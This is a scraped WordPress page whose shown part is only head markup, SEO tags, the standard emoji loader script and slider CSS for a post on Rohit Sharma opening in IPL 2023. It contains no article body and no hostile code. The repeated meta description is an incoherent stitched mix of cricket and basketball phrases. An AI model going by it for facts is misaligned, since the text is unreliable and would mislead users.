

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/how-many-times-has-rohit-sharma-opened-in-ipl-2023/
body_size: 20277
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>How Many Times Has Rohit Sharma Opened In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/how-many-times-has-rohit-sharma-opened-in-ipl-2023/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Many Times Has Rohit Sharma Opened In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL," />
		<meta property="og:url" content="https://hyperstealth.in/how-many-times-has-rohit-sharma-opened-in-ipl-2023/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How Many Times Has Rohit Sharma Opened In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#blogposting","name":"How Many Times Has Rohit Sharma Opened In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.","headline":"How Many Times Has Rohit Sharma Opened In Ipl 2023","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/","name":"How Many Times Has Rohit Sharma Opened In Ipl 2023","description":"Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL,","url":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#webpage","url":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/","name":"How Many Times Has Rohit Sharma Opened In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.","description":"Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/how-many-times-has-rohit-sharma-opened-in-ipl-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
